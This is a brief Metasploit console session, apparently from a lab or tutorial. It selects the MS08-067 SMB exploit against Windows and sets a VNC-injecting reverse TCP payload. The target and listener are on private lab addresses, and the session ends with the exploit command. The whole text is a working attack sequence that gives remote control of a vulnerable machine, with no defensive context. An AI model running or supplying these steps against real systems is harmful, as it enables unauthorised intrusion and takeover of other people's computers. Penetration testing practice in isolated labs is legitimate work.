 msf > search ms08-067
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/smb/ms08_067_netapi 2008-10-28 00:00:00 UTC great Microsoft Se
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set payload windows/vncinject/reverse_tcp
payload => windows/vncinject/reverse_tcp
msf exploit(ms08_067_netapi) > set RHOST 192.168.18.131
RHOST => 192.168.18.131
msf exploit(ms08_067_netapi) > set LHOST 192.168.18.130
LHOST => 192.168.18.130
msf exploit(ms08_067_netapi) > exploit